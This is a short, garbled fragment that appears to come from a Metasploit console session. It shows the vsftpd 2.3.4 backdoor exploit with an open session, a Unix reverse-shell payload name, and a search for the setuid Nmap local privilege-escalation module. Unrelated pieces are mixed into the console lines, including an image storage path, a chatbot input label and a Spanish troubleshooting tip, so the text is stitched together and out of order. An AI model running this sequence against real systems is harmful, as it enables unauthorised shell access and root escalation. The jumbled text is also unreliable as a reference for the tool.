 Interact with a different session Id.
show payloads
This command only accepts one positive numeric argument.
cmd/unix/reverse
This works the same as calling this from the MSF shell: sessions -i <session id>
show options
^Z
Background session 1? [y/N]  y
msf exploit(unix/ftp/vsftpd_234_backdoor) > back
msf > search setuid_nmap
4. Ejecuta con verbose para ver errores
Matching Modules
================
Message DeepSeek
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/local/setuid_nmap  2012-07-19  excellent  Yes  Setuid Nmap Exp
1    \_ target: Command payload  .  .  .  .
2    \_ target: Linux x86  .  .  .  .